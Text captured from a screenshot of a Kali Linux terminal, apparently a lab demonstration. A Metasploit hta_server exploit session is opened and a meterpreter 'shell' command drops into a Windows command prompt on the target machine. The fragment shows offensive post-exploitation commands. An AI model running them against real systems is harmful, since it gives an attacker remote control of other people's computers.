 mehedishakeel@kali: ~
msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2884 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\mehedishakeel\Downloads>
Mehedi
Ps
7:49 PM
2/28/2024